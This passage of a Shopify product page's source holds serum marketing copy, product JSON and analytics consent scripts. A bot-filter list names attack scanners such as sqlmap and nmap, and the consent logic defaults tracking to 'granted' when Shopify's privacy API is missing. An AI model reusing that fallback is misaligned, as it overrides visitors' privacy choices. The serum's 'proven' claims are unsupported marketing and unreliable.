mb-3\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003eThe serum contains a special blend of nutrients and antioxidants that have been proven to fight against both visible and invisible signs of aging. The result? Your skin will appear more radiant and healthy, with fewer visible wrinkles.\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" class=\"lazyloaded\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" alt=\"check icon\"\u003e \u003cspan style=\"font-weight: 500;\" class=\"ml-2 text-uppercase\"\u003eIntense hydration for all skin depth levels\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" class=\"lazyloaded\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" alt=\"check icon\"\u003e \u003cspan style=\"font-weight: 500;\" class=\"ml-2 text-uppercase\"\u003eReduce appearance of wrinkles and fine lines\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" class=\"lazyloaded\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" alt=\"check icon\"\u003e \u003cspan style=\"font-weight: 500;\" class=\"ml-2 text-uppercase\"\u003eImproved skin elasticity\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" class=\"lazyloaded\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" alt=\"check icon\"\u003e \u003cspan style=\"font-weight: 500;\" class=\"ml-2 text-uppercase\"\u003eSofter, smoother skin\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\"Our new Rejuvalift 4D hydration serum is a proprietary formulation of several \"hydration boosting actives\" blended cleverly with macro ingredients to enable absorption, outreach, and retention of water to all levels of the skin, especially those areas where it is most needed.\"\u003c\/p\u003e"},
                  taxonomy: {
                    id: "hb-3-2-9-2",
                    name: "Anti-Aging Skin Care",
                    ancestors: ["Skin Care","Cosmetics","Personal Care","Health \u0026 Beauty"]
                  },
                  variant: {"id":43107562193065,"title":"6 Month Supply","option1":"6 Month Supply","option2":null,"option3":null,"sku":"RJ-4D-6","requires_shipping":true,"taxable":true,"featured_image":{"id":38040944345257,"product_id":7755989549225,"position":9,"created_at":"2023-06-23T14:07:43-04:00","updated_at":"2023-06-23T14:07:43-04:00","alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","width":2048,"height":1365,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663","variant_ids":[43107562193065]},"available":true,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 6 Month Supply","public_title":"6 Month Supply","options":["6 Month Supply"],"price":29400,"weight":88,"compare_at_price":53400,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30430155571369,"position":9,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
                  collection: 
                  {
                    title: "Best Sellers",
                    id: "291521167529",
                    handle: "best-sellers"
                  },
                  // inventory_quantity: 618
                  
                };
              } catch (error) {
                console.error("Error processing productObj:", error);
                return null;
              }
            })();
          
        } catch (error) {
          console.error("Error processing analyzify settings:", error);
        }
      })();

      window.analyzify.detectedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};

      window.analyzify.market = (() => {
        try {
          const marketObj = {
            id: 2758770857,
            handle: "us",
            language: "en",
            country: "us"
          }
          return marketObj;
        } catch (error) {
          console.error("Error processing market:", error);
        }
      })();

      window.analyzify.shop = (() => {
        try {
          const shopObj = {
            root_url: null || null,
            locale: "" || window?.Shopify?.locale?.toLowerCase() || null,
            country: window?.Shopify?.country?.toLowerCase() || null
          }
          return shopObj;
        } catch (error) {
          console.error("Error processing market:", error);
        }
      })();

      window.analyzify.debug = false; // @check
      window.analyzify.op_cart_data_collection = false; // @check
      window.analyzify.report_cart_atr_upsert = true; // @check
      window.analyzify.report_cart_atr_admin = true; // @check
      window.analyzify.report_cart_atr_admin_utm = true; // @check
      window.analyzify.report_cart_atr_admin_cook = true; // @check
      window.analyzify.report_cart_atr_admin_clid = true; // @check
      window.analyzify.report_cart_atr_admin_consent = true; // @check

      window.analyzify.currency = window?.Shopify?.currency?.active || window.analyzify?.detectedCart?.currency || 'USD' || null; // @check

      // @check
      window.analyzify.storeObj = {
        store_url: (Shopify.shop || 'https://rejuvaliftbeauty.com').startsWith('https') ? (Shopify.shop || 'https://rejuvaliftbeauty.com') : 'https://' + (Shopify.shop || 'https://rejuvaliftbeauty.com'),
        store_name: (Shopify.shop || 'rejuvaliftbeauty.com').replace('.myshopify.com', '')
      };

      window.analyzify.itemProps = window.analyzify?.itemProps || {};

      // @check
      window.analyzify.checksendcartdata_status = false;

      // consent
      window.analyzify.consent_active = false;
      window.analyzify.gcm_active = false;
      window.analyzify.cookiebot_active = false;

      window.analyzify.consent_flag = window.analyzify.consent_flag || {
        default: false,
        update: false,
        initial: false
      };

      window.analyzify.current_consent = {
          ad_storage: null,
          analytics_storage: null,
          ad_user_data: null,
          ad_personalization: null,
          personalization_storage: null,
          functionality_storage: "granted",
          wait_for_update: 500,
      };
      analyzify.log('Analyzify settings loaded', 'an_analyzify_settings');
      const endTime = performance.now();
      const loadTime = (endTime - startTime).toFixed(2);
      console.log(`Analyzify settings loaded in ${loadTime}ms.`);
    } catch (error) {
      console.error("Error processing analyzify settings:", error);
    }
  })();
</script>
<!-- END app snippet --><!-- BEGIN app snippet: an_consent --><script>
    (() => {
        try {
            window.analyzify = window.analyzify || {};

            window.analyzify.consent_version = "2.4.1";

            // Initialize consent flags
            window.analyzify.consent_flag = window.analyzify.consent_flag || {
                default: false,
                update: false,
                initial: false
            };

            window.analyzify.consent_flag.initial = true;

            analyzify.log(`consent_active: ${window.analyzify.consent_active}`, 'an_consent', 'consentActive');
            analyzify.log(`gcm_active: ${window.analyzify.gcm_active}`, 'an_consent', 'gcmActive');
            analyzify.log(`cookiebot_active: ${window.analyzify.cookiebot_active}`, 'an_consent', 'cookiebotActive');

            const analyzifyDebugLogger = (status) => {
                const shCustomerPrivacy = Shopify?.customerPrivacy;
                if (!shCustomerPrivacy) {
                    console.log('[Analyzify Debug] Shopify.customerPrivacy not found.');
                    return;
                }

                console.group(`%c[Analyzify Debug] Shopify.customerPrivacy State: ${status.toUpperCase()}`, 'background-color: #f0f0f0; color: #333; font-weight: bold; padding: 2px 5px; border-radius: 3px;');
                console.log(`Timestamp: ${new Date().toISOString()}`);

                for (const key in shCustomerPrivacy) {
                    if (Object.prototype.hasOwnProperty.call(shCustomerPrivacy, key)) {
                        const property = shCustomerPrivacy[key];
                        const type = typeof property;
                        let value;

                        try {
                            if (type === 'function') {
                                value = property();
                            }
                            console.log(`${key} (${type}):`, value);

                        } catch (e) {
                            console.log(`${key} (${type}): Error getting value -> ${e.message}`);
                        }
                    }
                }
                console.groupEnd();
            };

            if (window.analyzify.consent_active) {

                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }

                const ConsentManager = {
                    isInitialized: false,
                    consentReady: false,
                    consentQueue: [],

                    queueConsentAction: function (callback) {
                        if (this.consentReady) {
                            callback(window.analyzify.current_consent);
                        } else {
                            this.consentQueue.push(callback);
                        }
                    },

                    processConsentQueue: function () {
                        if (!this.consentReady) this.consentReady = true;
                        while (this.consentQueue.length > 0) {
                            const callback = this.consentQueue.shift();
                            try {
                                callback(window.analyzify.current_consent);
                            } catch (error) {
                                console.error('Error processing queued consent action:', error);
                            }
                        }
                    },

                    getRegionalDefault: function (callback) {
                        try {
                            const cp = Shopify?.customerPrivacy;
                            const userCanBeTrackedFn = typeof cp?.userCanBeTracked === 'function' ? cp.userCanBeTracked : null;
                            const shouldShowBannerFn = typeof cp?.shouldShowBanner === 'function' ? cp.shouldShowBanner : null;
                            const canBeTracked = userCanBeTrackedFn ? userCanBeTrackedFn() : undefined;
                            const noBannerNeeded = shouldShowBannerFn ? (shouldShowBannerFn() === false) : false;

                            // Grant consent if the API isn't loaded, no banner is needed, or tracking is already allowed.
                            if (noBannerNeeded || canBeTracked === true) {
                                
                                analyzify.log("Default consent status is: GRANTED.", 'an_consent', 'getRegionalDefault');
                                const grantedConsent = { ad_storage: 'granted', analytics_storage: 'granted', ad_user_data: 'granted', ad_personalization: 'granted', personalization_storage: 'granted', functionality_storage: 'granted', security_storage: 'granted', sale_of_data: 'denied' };
                                return callback(grantedConsent);

                            } else if (canBeTracked === undefined){
                                // Wait for Shopify to collect consent, then resolve using getConsentPrefs
                                analyzify.log("Waiting for visitorConsentCollected event...", 'an_consent', 'getRegionalDefault');

                                const onCollected = () => {
                                    this.getConsentPrefs((consent) => {
                                        if (consent) return callback(consent);
                                        return callback(null);
                                    });
                                };

                                document.addEventListener(
                                    'visitorConsentCollected',
                                    onCollected,
                                    { once: true, passive: true }
                                );

                                window.Shopify.loadFeatures([{
                                    name: 'consent-tracking-api',
                                    version: '0.1',
                                }], error => {
                                    if (error) {
                                        console.error('Error loading Shopify features:', error);
                                    }
                                    analyzify.log("Shopify consent-tracking-api loaded.", 'an_consent', 'loadFeatures');
                                });

                                // Safety fallback if the event never fires
                                /*
                                setTimeout(() => {
                                    document.removeEventListener('visitorConsentCollected', onCollected);
                                    analyzify.log("visitorConsentCollected timeout — using DENIED fallback.", 'an_consent', 'getRegionalDefault');
                                    const deniedConsent = { ad_storage: 'denied', analytics_storage: 'denied', ad_user_data: 'denied', ad_personalization: 'denied', personalization_storage: 'denied', functionality_storage: 'granted', security_storage: 'granted', sale_of_data: 'denied' };
                                    return callback(deniedConsent);
                                }, 5000);
                                */
                                return;
                            } else {
                                // Otherwise, the user is in a region that requires consent, and they haven't given it yet.
                                analyzify.log("Default consent status is: DENIED.", 'an_consent', 'getRegionalDefault');
                                const deniedConsent = { ad_storage: 'denied', analytics_storage: 'denied', ad_user_data: 'denied', ad_personalization: 'denied', personalization_storage: 'denied', functionality_storage: 'granted', security_storage: 'granted', sale_of_data: 'denied' };
                                return callback(deniedConsent);
                            }
                        } catch (e) {
                            console.error('Error in getRegionalDefault:', e);
                            return callback(null); // Fallback in case of unexpected error
                        }
                    },

                    getConsentPrefs: function (callback) {
                        try {
                            const customerPrivacy = window.Shopify?.customerPrivacy;

                            // Fallback: if the API object is missing, treat as granted (aligns with regional default logic)
                            if (!customerPrivacy) {
                                const grantedConsent = {
                                    ad_storage: 'granted',
                                    analytics_storage: 'granted',
                                    ad_user_data: 'granted',
                                    ad_personalization: 'granted',
                                    personalization_storage: 'granted',
                                    functionality_storage: 'granted',
                                    security_storage: 'granted',
                                    sale_of_data: 'denied',
                                };
                                return callback(grantedConsent);
                            }

                            const currentVisitorConsentFn = typeof customerPrivacy.currentVisitorConsent === 'function' ? customerPrivacy.currentVisitorConsent : null;
                            const userCanBeTrackedFn = typeof customerPrivacy.userCanBeTracked === 'function' ? customerPrivacy.userCanBeTracked : null;

                            const visitorConsentObj = currentVisitorConsentFn ? currentVisitorConsentFn() : undefined;
                            const userCanBeTracked = userCanBeTrackedFn ? userCanBeTrackedFn() : undefined;

                            // If we don't have a consent object yet or tracking is allowed, grant
                            if (!visitorConsentObj || userCanBeTracked === true) {
                                const grantedConsent = {
                                    ad_storage: 'granted',
                                    analytics_storage: 'granted',
                                    ad_user_data: 'granted',
                                    ad_personalization: 'granted',
                                    personalization_storage: 'granted',
                                    functionality_storage: 'granted',
                                    security_storage: 'granted',
                                    sale_of_data: 'denied',
                                };
                                return callback(grantedConsent);
                            }

                            const currentConsent = {
                                ad_storage: visitorConsentObj?.marketing === 'yes' ? 'granted' : 'denied',
                                analytics_storage: visitorConsentObj?.analytics === 'yes' ? 'granted' : 'denied',
                                ad_user_data: visitorConsentObj?.marketing === 'yes' ? 'granted' : 'denied',
                                ad_personalization: visitorConsentObj?.marketing === 'yes' ? 'granted' : 'denied',
                                personalization_storage: visitorConsentObj?.preferences === 'yes' ? 'granted' : 'denied',
                                functionality_storage: 'granted',
                                security_storage: 'granted',
                                sale_of_data: visitorConsentObj?.sale_of_data === 'yes' ? 'granted' : 'denied',
                            };
                            analyzify.log("Consent preferences retrieved.", 'an_consent', 'getConsentPrefs');
                            return callback(currentConsent);
                        } catch (error) {
                            console.error('Error getting consent:', error);
                            return callback(null);
                        }
                    },

                    dispatchUpdate: function (consent, status) {
                        document.dispatchEvent(new CustomEvent('AnalyzifyConsent', {
                            detail: { consent, status }
                        }));
                        analyzify.log("Consent updated.", 'an_consent', 'dispatchUpdate');
                    },

                    init: function () {
                        if (this.isInitialized) return;
                        this.isInitialized = true;

                        const initialize = () => {
                            this.getRegionalDefault((consent) => {
                                if (consent && !this.consentReady) {
                                    window.analyzify.current_consent = consent;
                                    this.dispatchUpdate(consent, 'default');
                                    this.processConsentQueue();
                                }
                            });
                        };

                        const waitForApi = (callback, retries = 0) => {
                            try {
                                const cp = Shopify?.customerPrivacy;
                                const userCanBeTrackedFn = typeof cp?.userCanBeTracked === 'function' ? cp.userCanBeTracked : null;
                                const currentVisitorConsentFn = typeof cp?.currentVisitorConsent === 'function' ? cp.currentVisitorConsent : null;
                                const hasCachedConsent = cp && typeof cp.cachedConsent === 'object';

                                const userCanBeTracked = userCanBeTrackedFn ? userCanBeTrackedFn() : undefined;

                                if (userCanBeTracked !== undefined || hasCachedConsent || currentVisitorConsentFn) {
                                    callback();
                                    analyzify.log("Shopify Customer Privacy API available.", 'an_consent', 'waitForApi');
                                } else if (retries < 50) {
                                    setTimeout(() => waitForApi(callback, retries + 1), 200);
                                    analyzify.log("Shopify Customer Privacy API not available. Retrying...", 'an_consent', 'waitForApi');
                                } else {
                                    analyzify.log("Shopify Customer Privacy API not available.", 'an_consent', 'waitForApi');
                                    callback();
                                }
                            } catch (error) {
                                console.error('Error waiting for Shopify Customer Privacy API:', error);
                                callback();
                            }
                        };

                        waitForApi(initialize);

                        document.addEventListener("visitorConsentCollected", () => {
                            this.getConsentPrefs((consent) => {
                                if (consent) {
                                    window.analyzify.current_consent = consent;
                                    this.dispatchUpdate(consent, 'update');
                                }
                            });
                        });
                    },

                    onChange: function (callback) {
                        document.addEventListener('AnalyzifyConsent', (e) => {
                            if (e.detail?.consent) callback(e.detail.consent);
                            analyzify.log("AnalyzifyConsent event received.", 'an_consent', 'onChange');
                        });
                    }
                };

                ConsentManager.init();
                window.analyzify.consentManager = ConsentManager;

                window.AnalyzifyConsentInit = (status) => {
                    if (window.analyzify.consent_flag[status] === true) return;
                    window.analyzify.consentManager.queueConsentAction((consent) => {
                        if (consent) ConsentManager.dispatchUpdate(consent, status);
                        analyzify.log("AnalyzifyConsent event received.", 'an_consent', 'AnalyzifyConsentInit');
                    });
                };

                document.addEventListener('AnalyzifyConsent', (e) => {
                    if (e.detail && e.detail.status && e.detail.consent) {

                        e.detail.consent.analyzify_consent = (
                            e.detail.consent?.ad_storage === "granted" &&
                            e.detail.consent?.analytics_storage === "granted"
                        ) ? "granted" : "denied";

                        if (window.analyzify && analyzify.logging) {
                            console.group('Analyzify Consent');
                            console.log('e.detail.consent', e.detail.consent);
                            console.log('e.detail.status', e.detail.status);
                            console.groupEnd();
                        }

                        if (window.analyzify && analyzify.gcm_active) {
                            gtag("consent", e.detail.status, e.detail.consent);
                            gtag("event", "consentUpdate", e.detail.consent);
                            dataLayer.push({
                                event: 'consentUpdate',
                                status: e.detail.status,
                                consentSettings: e.detail.consent
                            });
                            analyzify.log("Consent updated (gcm_active)", 'an_consent', 'AnalyzifyConsent');
                        }
                        analyzify.log("AnalyzifyConsent event received.", 'an_consent', 'AnalyzifyConsent');
                    }
                });

                if (window.analyzify.cookiebot_active) {
                    /**
                     * Loads Shopify's consent tracking API to ensure it's available.
                     */
                    const loadFeatures = () => {
                        try {
                            window.Shopify.loadFeatures(
                                [{ name: "consent-tracking-api", version: "0.1" }],
                                (error) => {
                                    if (error) {
                                        console.error('Error loading Shopify features:', error);
                                        throw error;
                                    }
                                    analyzify.log('Shopify consent-tracking-api loaded.', 'an_consent', 'loadFeatures');
                                }
                            );
                        } catch (error) {
                            console.error('Error initializing Shopify features:', error);
                        }
                    };

                    if (window.Shopify?.loadFeatures) {
                        loadFeatures();
                    }

                    /**
                     * Handles the Cookiebot consent ready event and sets Shopify's tracking consent.
                     * https://www.cookiebot.com/en/developer/
                     */
                    window.addEventListener("CookiebotOnConsentReady", () => {
                        try {
                            analyzify.log('CookiebotOnConsentReady triggered', 'an_consent', 'cookiebotOnConsentReady');

                            const C = window.Cookiebot.consent;
                            if (C) {
                                const existConsentShopify = setInterval(() => {
                                    if (window.Shopify && window.Shopify.customerPrivacy) {
                                        clearInterval(existConsentShopify);
                                        window.Shopify.customerPrivacy.setTrackingConsent(
                                            {
                                                analytics: C?.statistics || false,
                                                marketing: C?.marketing || false,
                                                preferences: C?.preferences || false,
                                                sale_of_data: C?.marketing || false,
                                            },
                                            () => {
                                                analyzify.log("Consent captured from Cookiebot and set in Shopify.", 'an_consent', 'cookiebotOnConsentReady');
                                                window.analyzify.current_consent = {
                                                    ad_storage: C?.marketing ? "granted" : "denied",
                                                    analytics_storage: C?.statistics ? "granted" : "denied",
                                                    ad_user_data: C?.marketing ? "granted" : "denied",
                                                    ad_personalization: C?.marketing ? "granted" : "denied",
                                                    personalization_storage: C?.preferences ? "granted" : "denied", // Correctly mapped from preferences
                                                    functionality_storage: "granted",
                                                    wait_for_update: 500,
                                                };
                                                // The AnalyzifyConsent event will be dispatched automatically 
                                                // by the "visitorConsentCollected" listener that ConsentManager set up.
                                            }
                                        );
                                    }
                                }, 100);
                            }
                        } catch (error) {
                            console.error('Error handling Cookiebot consent:', error);
                        }
                    });
                }
            }

        } catch (error) {
            console.error('Error initializing consent:', error);
        }
    })();
</script><!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/an_analyzify.js" data-cookieconsent="ignore"></script>
<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/app_embed.js" data-cookieconsent="ignore"></script>







































<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/f-find-elem.js" data-cookieconsent="ignore"></script>



<script>
  try {
    window.analyzify.initialize = function () {
      try {
        window.analyzify.loadScript = function (callback) {
          callback();
        };
      
        window.analyzify.appStart = function () {
          try {

            analyzify.log('appStart', 'app-embed-v4');

            // Retry configuration
            const MAX_RETRIES = 10;
            const INITIAL_DELAY = 500; // ms
            let retryCount = 0;

            function initializeServices(dataObj) {

              
              
              

              

              

              
              

              

              

              

              

              

              

              // Bot whitelist - shared across all integrations
              const botWhitelist = [
                "PostmanRuntime", "Postman", "insomnia", "Thunder Client", "BadBot", "SpamBot",
                "Paw", "Hopscotch", "Restlet", "AnyIO", "python-requests", "python-urllib",
                "curl/", "wget", "httpie", "axios", "node-fetch", "bot", "spider", "crawl",
                "googlebot", "baiduspider", "yandex", "msnbot", "got", "request", "sqlmap",
                "nikto", "nmap", "gobuster", "supertest", "jest", "python/", "java/",
                "go-http-client", "AdsBot", "AdsBot-Google", "Googlebot", "bingbot",
                "Yahoo! Slurp", "Baiduspider", "YandexBot", "DuckDuckBot", "facebookexternalhit", "Twitterbot",
                "compatible; bingbot/2.0", "+http://www.bing.com/bingbot.htm",
                "BrightEdge", "meta-externalads", "meta-externalagent",
                "adidxbot", "AhrefsBot", "Applebot",
              ];
              const userAgent = navigator.userAgent.toLowerCase();
              const isBot = botWhitelist.some(bot => userAgent.includes(bot.toLowerCase()));

              

              

              

            }

            function attemptInitialization() {
              // Check if appStartSection1 is available
              if (window.analyzify && typeof window.analyzify.appStartSection1 === 'function') {                
                try {
                  
                  if (window.analyzify.testing_environment) analyzify.log('Analyzify app_embed appStartSection1 loading...', 'app-embed-v4', 'attemptInitialization');

                  // Execute the section1 function
                  window.analyzify.appStartSection1();

                  const dataObj = window.analyzify;
                  if (!dataObj) {
                    return analyzify.log('dataObj is not found');
                  }

                  // Initialize all services
                  initializeServices(dataObj);
                  
                  if (window.analyzify.testing_environment) analyzify.log('Analyzify app_embed appStartSection1 completed.', 'app-embed-v4', 'attemptInitialization');
                  return true; // Success
                } catch (error) {
                  console.error('Error executing appStartSection1 or services:', error);
                  return false;
                }
              } else {
                // appStartSection1 not yet available
                retryCount++;
                
                if (retryCount <= MAX_RETRIES) {
                  const delay = INITIAL_DELAY * Math.pow(2, Math.min(retryCount - 1, 5)); // Exponential backoff, max 3.2s
                  
                  if (window.analyzify.testing_environment) console.log(`-> AppStartSection1 is still unavailable. This may be due to script loading delays or interference (e.g., MutationObserver). Retrying in ${delay}ms... Attempt ${retryCount}/${MAX_RETRIES}`);
                  
                  setTimeout(attemptInitialization, delay);
                } else {
                  console.error('AppStartSection1 failed to load after maximum retries. Some analytics services may not function properly.');
                  
                  // Fallback: try to initialize services without appStartSection1
                  try {
                    const dataObj = window.analyzify;
                    if (dataObj) {
                      if (window.analyzify.testing_environment) console.log('-> Attempting fallback initialization without appStartSection1...');
                      initializeServices(dataObj);
                    }
                  } catch (fallbackError) {
                    console.error('Fallback initialization also failed:', fallbackError);
                  }
                }
                return false;
              }
            }

            // Start the initialization attempt
            attemptInitialization();

          } catch (error) {
            console.error("Error processing appStart:", error);
          }
        };
      } catch (error) {
        console.error("Error processing initialize:", error);
      }
    };
    window.analyzify.initial_load.initialize = true;
    analyzify.initialize();
    analyzify.loadScript(function () {
      try {
        analyzify.appStart();
        window.analyzify.initial_load.app_start = true;
      } catch (error) {
        console.error("Error processing loadScript:", error);
      }
    });
  } catch (error) {
    console.error("Error processing initialize:", error);
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/rejuvaliftbeauty.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=rejuvaliftbeauty"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "4d-v2",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769063172000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
